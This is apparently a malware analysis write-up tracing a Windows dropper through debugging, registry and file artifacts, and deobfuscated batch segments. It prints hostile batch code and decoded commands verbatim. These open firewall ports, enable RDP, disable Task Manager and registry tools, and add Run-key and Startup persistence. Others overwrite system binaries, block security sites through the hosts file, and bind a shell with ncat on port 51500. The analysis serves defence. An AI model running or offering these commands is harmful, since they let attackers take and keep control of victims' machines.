

Some quick important API calls(+location) and their possible jump the eye. Its important to note that at this point they are mostly guesses on what the intent behind them are and also if we actually need to pay attention to them.
- Extarct a resource (which was expected based on the code we saw on the resource).
- LoadResource
- function @ 0x4020C9
- FindResource
- function @ 0x4020C9
- SizeofResource
- function @ 0x4020C9
- LoadResource
- Creates a directory and a file, at this moment we are unsure about the directory but the file could be the “svc.bat” file.
- 0x405F13
- kernel32.GetTempFileName
- 0x401BF4
- GetCurrentDirectory
- 0x405DD5
- kernel32.GetTempPath
- 0x405EB2
- his makes it seems like the functions are used to confirm if the sample is on the expected place for execution.
- We see it creates process which is important for us to grab.
- shell32.ShellExecuteEx
- 0x40278D
- shell32.ShellExecuteEx
- We see Input capture so could be a keylogger or could also be some sort of defense mechanism for automated analysis tools since we also see a supposed check for unmoving mouse.
- GetCursorPos
- 0x40523F
- GetKeyState
- 0x40523F
- 0x405D3C
- GetCursorPos
- We see System, File and Application discovery. Could also be a anti-vm/anti-analysis segment.
- EnumWindows
- 0x4038B5
- EnumWindows
- XOR encoded data, this seems relevant for us to take a look into the contents.
- 0x4069F0
- 0x406AD2
Dynamic Analysis on VM
We saw some APIs which could be used as defense mechanisms so lets just try executing it on our VM with no regrds to whether we are detected or not.
As far as we can understand the sample did not detect execution in a Virtual Machine or it did not care.
It kept executing several operations until it was manually terminated.
We saw however two executions of com.exe, so it has likely further unpacked itself at some point.

Better Understanding via x64dbg
We are very interested in the Resources related APIs and in the ShellExecuteEx. Our assumption is that the resources will be used to
- Grab the file name
- Grab the file contents Hopefully if this is how it works it will then
- Create the file
- Write to it
- When ready execute it. Lets confirm our assumptions now:
Resources
As expected the Resource related APIs are called to grab the contents of the two resources present in the sample:


File Creation

CreateFile is used to create the “01010.bat” file. At this point the handle for the file is “1FC” and the file still has no content.


File Writting

Content is written to file by atleast two WriteFile calls.
- We do not intend to check this step very closely since we are expecting the file to be execute furtehr ahead when completed. For now we can confirm the values added to the file are the same as the ones present in the resource. We can see the WriteFile call targets the expected file by the handle provided.

File Execution:
Finally we hit the breakpoint on ShellExecuteEx which will execute the “01010.bat” file (which at this point should be finished).


We can see that the file has now 514KB of data. This is te perfected moment to extract it since it will later down the chain be deleted:


“01010.bat” Details:
01010.bat
8d1109c0f75304a7219588c0ffc7e997
43efd48afd886e2199022032e40711e70a0f21e7
7907db143ca9dc8fae5716ddfe203b2c5aae8809277f0de9a82a469d5a70b4a6
Obvious artifacts left behind
Again, lets grab some obvious changes that were made (not a complete list) from two sources:
- Registry
- File System
Registry Artifacts
It seems the executable attempts to make sure that it can change the registry by setting this value to ´
- https://social.technet.microsoft.com/Forums/en-US/8cab5272-77fc-4642-a0fe-8f41e3fb4a5d/regedit-disabled-by-administrator?forum=winservergen
HKU\S-1-5-21-1866265027-1870850910-1579135973-1000\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools
0x00000000
Setting this value as “1” appears to disable a normal user from opening task manager´
HKU\S-1-5-21-1866265027-1870850910-1579135973-1000\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr
0x00000001
Opens firewall to allow traffic to port 51500
HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{5645992E-8337-4CAA-B4AD-4ABB6D073FDB}:
v2.27|Action=Allow|Active=TRUE|Dir=In|Protocol=6|LPort=51500|Name='BC'|"
Opens firewall to allow traffic from port 20
HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{ACD48652-5D35-4D79-BFBD-64BE7BE24DFB}:
v2.27|Action=Allow|Active=TRUE|Dir=Out|Protocol=6|LPort=20|Name='FTd'|`
Opens firewall to allow traffic from port 21
HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{9FC75FC5-369C-41ED-A5C8-9FAD56512F36}:
v2.27|Action=Allow|Active=TRUE|Dir=Out|Protocol=6|LPort=21|Name='FTc'|`
File System Artifacts
Three files were created (for which 2 of them are the same only, different name and different locations):
* C:\Users\XXX\Desktop\service.cmd
* 57d8a5d51dac1c562a76747db459dbeeb06a0024d463bd9ebd778ab81c500127
* C:\Users\XXX\Desktop\svc.bat
* 57d8a5d51dac1c562a76747db459dbeeb06a0024d463bd9ebd778ab81c500127
* C:\Users\XXX\Desktop\vbs.vbs
* 39893bb8b88d8e5042e9ad22a4cc9b1573499610b15c5ea12e55e831e6faf61c

Understanding observed “cmd.exe” executions
The first command lines observed are not obfuscated:
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\XXX\AppData\Local\Temp\C93E.tmp\01010.bat" "
- This is the name we saw on one resource
- After execution the folder is empty, which means it was deleted, likely a bit after its execution.
C:\WINDOWS\system32\cmd.exe /c ""C:\Users\XXX\AppData\Local\Temp\svc.bat" x"
- Svc.bat is the name we saw on another resource
C:\WINDOWS\system32\cmd.exe /c chcp
After the ones seen above most are base64 encoded and can be decoded to:
netsh advfirewall firewall add rule name='BC' dir=in action=allow protocol=TCP localport=51500
- We already identified this activity
netsh advfirewall firewall add rule name='FTd' dir=out action=allow protocol=TCP localport=20
- We already identified this activity
netsh advfirewall firewall add rule name='FTc' dir=out action=allow protocol=TCP localport=21
- We already identified this activity
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v "DisableRegistryTools" /t REG_DWORD /d "0" /f
- We already identified this activity
REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
- We already identified this activity
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d "0" /f
- RDP Setup related
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fSingleSessionPerUser"/t REG_DWORD /d "0" /f
- RDP Setup related
REG ADD HKCU\Software\Policies\Microsoft\Windows\System /v "DisableCMD" /t REG_DWORD /d "0" /f
- Disable CMD
netsh advfirewall firewall set rule group="remote desktop" new enable=yes
- RDP Setup related
Taking a look at “service.cmd”
Lets keep looking into the files dropped in this specifically “service.cmd” in order to further understand our knowledge of this sample.
The size of this file is quite large and not much can be understood due to the obfuscation used, most of the file has a similar appearance as the following:
For now we can consider this as gibberish and almost ignore it, however two strings are obvious:
- %Obfuscation_Name%
- %Edit_here% Lets just remove all of them and continue our analysis.
We can also now clearly see that these are all segments of code which are identified by the following names:
* ":i"
* ":Azazel"
* ":Axel"
* ":Forever"
* ":yuum"
* ":loop"
* ":3"
* ":4"
* ":rar"
* ":zip"
* ":5"
* ":sex"
* ":6"
My bash is clearly rusty but the expectation here is that a deobfuscation function will be called replacing the weird strings and then all of them will be called in some sort of order using “goto” functions.
Lets direct our attention to the beggining of the file, which actually holds readable code:

This seems pretty simple, all this does is check in the code for the characters defined in “hi”. Replace them with the correct one from “lo”. We can actually write a quick python script to deobfuscate this:
def wtf(text):
count = 0
for x in searchChar:
print("Checking :" + searchChar[count] +"--"+realChar[count])
text = text.replace(searchChar[count],realChar[count])
count = count + 1
return text
Analysis of deobfuscated Batch Segments
Analysis of deobfuscated “:i”
@echo off
@set pathes = ~dp0pushd pathes
cd temp
cmdow @ /hid
set "string=bmV0c2ggYWR2ZmlyZXdhbGwgZmlyZXdhbGwgYWRkIHJ1bGUgbmFtZT0nQkMnIGRpcj1pbiBhY3Rpb249YWxsb3cgcHJvdG9jb2w9VENQIGxvY2FscG9ydD01MTUwMA=="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string"""^)^)') do set "decoded=i"start /b decoded >nul
set "string =bmV0c2ggYWR2ZmlyZXdhbGwgZmlyZXdhbGwgYWRkIHJ1bGUgbmFtZT0nRlRkJyBkaXI9b3V0IGFjdGlvbj1hbGxvdyBwcm90b2NvbD1UQ1AgbG9jYWxwb3J0PTIw"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string2"""^)^)')
do set "decoded2=i"start /b decoded2 >nul
set "string3=bmV0c2ggYWR2ZmlyZXdhbGwgZmlyZXdhbGwgYWRkIHJ1bGUgbmFtZT0nRlRjJyBkaXI9b3V0IGFjdGlvbj1hbGxvdyBwcm90b2NvbD1UQ1AgbG9jYWxwb3J0PTIx"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string3"""^)^)') do
set "decoded3=i"start /b decoded3 >nul
set "string111=bmV0c2ggYWR2ZmlyZXdhbGwgZmlyZXdhbGwgc2V0IHJ1bGUgZ3JvdXA9InJlbW90ZSBkZXNrdG9wIiBuZXcgZW5hYmxlPXllcw=="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string111"""^)^)') do
set "decoded111=i"start /b decoded111 >nul
timeout /t 3 > nul
goto axel
Decoded base64 strings:
netsh advfirewall firewall add rule name='BC' dir=in action=allow protocol=TCP localport=51500
netsh advfirewall firewall add rule name='FTd' dir=out action=allow protocol=TCP localport=20
netsh advfirewall firewall add rule name='FTc' dir=out action=allow protocol=TCP localport=21
netsh advfirewall firewall set rule group="remote desktop" new enable=yes
- We already identified these actions.
Conclusion:
- “:i” is responsible for setting up firewall rules and groups.
Analysis of deobfuscated “:Azazel”
cd tempset "string112=UkVHIEFERCBIS0NVXFNvZnR3YXJlXE1pY3Jvc29mdFxXaW5kb3dzXEN1cnJlbnRWZXJzaW9uXFBvbGljaWVzXFN5c3RlbSAvdiAiRGlzYWJsZVJlZ2lzdHJ5VG9vbHMiIC90IFJFR19EV09SRCAvZCAiMCIgL2Y="for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string112"""^)^)') do
set "decoded112=i"
start /b decoded112 >nul
set "string113=UkVHIEFERCBIS0NVXFNvZnR3YXJlXFBvbGljaWVzXE1pY3Jvc29mdFxXaW5kb3dzXFN5c3RlbSAvdiAiRGlzYWJsZUNNRCIgL3QgUkVHX0RXT1JEIC9kICIwIiAvZg=="for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string113"""^)^)') do
set "decoded113=i"
start /b decoded113 >nul
set "string114=UkVHIEFERCBIS0VZX0NVUlJFTlRfVVNFUlxTb2Z0d2FyZVxNaWNyb3NvZnRcV2luZG93c1xDdXJyZW50VmVyc2lvblxQb2xpY2llc1xTeXN0ZW0gL3YgIkRpc2FibGVUYXNrTWdyIiAvdCBSRUdfRFdPUkQgL2QgIjEiIC9m"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string114"""^)^)') do
set "decoded114=i"
start /b decoded114 >nul
set "string115=UkVHIEFERCAiSEtFWV9MT0NBTF9NQUNISU5FXFNZU1RFTVxDdXJyZW50Q29udHJvbFNldFxDb250cm9sXFRlcm1pbmFsIFNlcnZlciIgL3YgImZEZW55VFNDb25uZWN0aW9ucyIgL3QgUkVHX0RXT1JEIC9kICIwIiAvZg=="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string115"""^)^)') do
set "decoded115=i"
start /b decoded115 >nul
set "string116=UkVHIEFERCAiSEtFWV9MT0NBTF9NQUNISU5FXFNZU1RFTVxDdXJyZW50Q29udHJvbFNldFxDb250cm9sXFRlcm1pbmFsIFNlcnZlciIgL3YgImZTaW5nbGVTZXNzaW9uUGVyVXNlciIgL3QgUkVHX0RXT1JEIC9kICIwIiAvZg=="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string116"""^)^)') do
set "decoded116=i"start /b decoded116 >nul
timeout /t 3 >nul
goto azazel
Decoded base64 strings:
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v "DisableRegistryTools" /t REG_DWORD /d "0" /f
REG ADD HKCU\Software\Policies\Microsoft\Windows\System /v "DisableCMD" /t REG_DWORD /d "0" /f
REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System /v "DisableTaskMgr" /t REG_DWORD /d "1" /f
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d "0" /f
REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v "fSingleSessionPerUser" /t REG_DWORD /d "0" /f
Conclusion:
- Responsible for disabling registry, cmd ad task manager.
- It is also responsible for setting up the host for RDP connections.
Analysis of deobfuscated “:Axel”
cd temp
setlocal EnableDelayedExpansion
for E In (A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z) Do
(copy /Y 0 E:\service.cmd
set "string556=YXR0cmliICthICtoICtzICUlRTpcc2VydmljZS5jbWQ="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string556"""^)^)') do
set "decoded556=i"cmd /c decoded556 >nul
set "string557=UkVHIEFERCBIS0VZX0xPQ0FMX01BQ0hJTkVcU09GVFdBUkVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUnVuIC92ICJXaW5kb3dzIFNlcnZpY2VzIiAvdCBSRUdfU1ogL2QgIiUlRTpcc2VydmljZS5jbWQiIC9m"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string557"""^)^)') do
set "decoded557=i"cmd /c decoded557 >nul)
timeout /t 3 >nul
goto forever
Decoded base64 strings:
attrib +a +h +s %%E:\service.cmd
REG ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Windows Services" /t REG_SZ /d "%%E:\service.cmd" /f
Atrrib command explained:
- +A - Use the +A option to set the ARCHIVE attribute of a file. When the +A option is used, this flags the file as available for archiving when using the BACKUP or XCOPY commands.
- +H - With DOS Versions 4 through 6, use the +H option to set the HIDDEN attribute of a file so that it will not appear in a directory listing.
- +S - With DOS Versions after Version 4, use the +S option to set the SYSTEM attribute of a file. When the +S option is used, this flags the file as a command file used only by DOS. The file will not appear in a directory listing. This attribute is generally reserved for programmers.
Conclusion:
- “Axel” responsible for hiding “service.cmd” and setting persistence on CurrentVersion\Run “Windows Services”
Analysis of deobfuscated “:Forever”
cd tempset "string117=UkVHIEFERCBIS0NVXFNvZnR3YXJlXE1pY3Jvc29mdFxXaW5kb3dzXEN1cnJlbnRWZXJzaW9uXFBvbGljaWVzXFN5c3RlbSAvdiAiRGlzYWJsZVJlZ2lzdHJ5VG9vbHMiIC90IFJFR19EV09SRCAvZCAiMSIgL2Y="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string117"""^)^)') do
set "decoded117=i"
start /b decoded117 >nul
timeout /t 3 >nul
goto yuum
Decoded base64 strings:
REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v "DisableRegistryTools" /t REG_DWORD /d "1" /f
Conclusion:
- Disables Windows registry
Analysis of deobfuscated “:yuum”
cd temp
copy /Y 0 "windir\system32\winlogon.exe"
copy /Y 0 "windir\system32\smss.exe"
copy /Y 0 "windir\system32\dwn.exe"
copy /Y 0 "windir\system32\csrss.exe"
copy /Y 0 "windir\system32\lsass.exe"
copy /Y 0 "windir\system32\wbem\WmiPrvSE.exe"
copy /Y 0 "windir\system32\svchost.exe"
copy /Y 0 "windir\system32\wininit.exe"
copy /Y 0 "windir\system32\SgrmBroker.exe"
copy /Y 0 "windir\system32\securekernel.exe
"copy /Y 0 "windir\system32\smartscreen.exe"
copy /Y 0 "APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\service.cmd"
cd windir\system32\Drivers\etc
set "string667=ZWNobyAxMjcuMC4wLjEgdmlydXN0b3RhbC5jb20+Pkhvc3Rz"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string667"""^)^)') do
set "decoded667=i"
cmd /c decoded667 >nul
set "string668=ZWNobyAxMjcuMC4wLjEgbWljcm9zb2Z0LmNvbT4+SG9zdHM="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string668"""^)^)') do
set "decoded668=i"
cmd /c decoded668 >nul
set "string669=ZWNobyAxMjcuMC4wLjEgaHlicmlkLWFuYWx5c2lzLmNvbT4+SG9zdHM="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string669"""^)^)') do
set "decoded669=i"
cmd /c decoded669 >nul
set "string670=ZWNobyAxMjcuMC4wLjEgYW5hbHl6ZS5pbnRlemVyLmNvbT4+SG9zdHM="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string670"""^)^)') do
set "decoded670=i"
cmd /c decoded670 >nul
set "string671=ZWNobyAxMjcuMC4wLjEgam9lc2FuZGJveC5jb20+Pkhvc3Rz"
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string671"""^)^)') do
set "decoded671=i"
cmd /c decoded671 >nul
timeout /t 3 >nul
goto loop
Decoded base64 strings:
copy /Y 0 "windir\system32\winlogon.exe"
copy /Y 0 "windir\system32\smss.exe"
copy /Y 0 "windir\system32\dwn.exe"
copy /Y 0 "windir\system32\csrss.exe"
copy /Y 0 "windir\system32\lsass.exe"
copy /Y 0 "windir\system32\wbem\WmiPrvSE.exe"
copy /Y 0 "windir\system32\svchost.exe"
copy /Y 0 "windir\system32\wininit.exe"
copy /Y 0 "windir\system32\SgrmBroker.exe"
copy /Y 0 "windir\system32\securekernel.exe
copy /Y 0 "windir\system32\smartscreen.exe"
copy /Y 0 "APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\service.cmd"
cd windir\system32\Drivers\etc
echo 127.0.0.1 virustotal.com>>Hosts
echo 127.0.0.1 microsoft.com>>Hosts
echo 127.0.0.1 hybrid-analysis.com>>Hosts
echo 127.0.0.1 analyze.intezer.com>>Hosts
echo 127.0.0.1 joesandbox.com>>Hosts
Confirming “Startup\Service.cmd” artifact

Conclusion:
- Copies filles from temp file to “windir\system32"
- Achieves persistence by placing service.cmd on startup folder
- Prevents updates and analysis tool access by setting localhost to host file.
Analysis of deobfuscated “:loop”
cd tempset "string6=bmNhdCAtLXNzbCAtbHZwIDUxNTAwIC1lIGNtZC5leGU="
for /f "tokens=* delims=" i in ('powershell [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("""string6"""^)^)') do
set "decoded6=i"
powershell cmd /c start /b decoded6 >nul
timeout /t 3 >nul
goto 3
Decoded base64 strings:
ncat --ssl -lvp 51500 -e cmd.exe
Conclusion:
- Binds a shell listening on port 51500 with verbose and using SSL to cmd
Analysis of deobfuscated “:3”
cd temp
echo host *localhost*>>nt.txttimeout /t 1 >nul
echo :: -------- ipconfig --------- :: > temp\info.dat
